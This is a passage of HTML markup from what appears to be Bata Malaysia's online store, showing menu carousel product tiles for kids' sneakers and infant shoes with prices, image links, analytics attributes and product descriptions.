        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf84af37a/images/tile/0319072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0319072">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0319072"
        data-analytics-product-id="521D_2024_0319072"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html"
        aria-labelledby="brand-521D_2024_0319072 product-521D_2024_0319072-name product-521D_2024_0319072-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0319072-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0319072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0319072"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0319072"
    data-dimension1="521D_020310722020I"
    data-dimension2="0319072"
    data-dimension3="521D_2024_0319072"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the playful charm of BUBBLEGUMMERS INFANT SHOES, designed for little adventurers! Crafted from durable canvas with a breathable mesh lining, these shoes ensure comfort during every crawl and step. The sturdy PVC outsole provides excellent grip, making them perfect for city casual outings. Available in vibrant colors, they add a fun pop to any outfit. Perfect for infants, these shoes combine style and practicality, allowing your little one to explore in confidence!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310722020I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0315073">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw70e0683f/images/tile/0315073_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_0315073">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_0315073"
        data-analytics-product-id="521D_2024_0315073"
        href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html"
        aria-labelledby="brand-521D_2024_0315073 product-521D_2024_0315073-name product-521D_2024_0315073-price">
        <div class="cc-tile-product-name" id="product-521D_2024_0315073-name">
            BUBBLEGUMMERS INFANT SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_0315073-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_0315073" href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0315073.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_0315073"
    data-name="BUBBLEGUMMERS INFANT SHOES"
    data-id="521D_2024_0315073"
    data-dimension1="521D_020310732080I"
    data-dimension2="0315073"
    data-dimension3="521D_2024_0315073"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Infant"
    data-description="Discover the joy of playtime with the BUBBLEGUMMERS INFANT SHOES, designed for your little adventurer! Crafted with a durable canvas upper and a soft textile lining, these shoes ensure comfort and breathability for tiny feet. The TPR outsole provides excellent grip, making outdoor exploration safe and fun. Perfect for infants, these stylish shoes combine playful design with practicality, allowing your child to step out in confidence. Give your little one the best start with BUBBLEGUMMERS!"
    data-producturl="https://www.bata.com/my/bubblegummers-infant-shoes-521D_020310732080I.html"
    data-categoryurl="https://www.bata.com/my/kids/infant/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw13491df5/images/tile/0315073_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Infant"
    
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_0315137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2025_0315137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_0315137" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6dfc0c43/images/tile/0315137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS INFANT SHOES"
        title="BUBBLEGUMMERS INFANT SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw096b9de1/images/tile/0315137_2.jpg?sw=480 480w"
